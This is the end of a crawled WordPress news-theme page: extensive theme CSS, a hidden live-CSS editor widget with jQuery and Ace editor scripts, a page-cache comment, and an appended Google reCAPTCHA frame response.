    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695e097e275d4"></textarea>
						<div id="td_live_css_uid_1_695e097e275d4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695e097e275d4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695e097e275d4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 0.744 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-07 14:21:34 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G2_wb3edHHX-oqP9VecQAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017693031');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>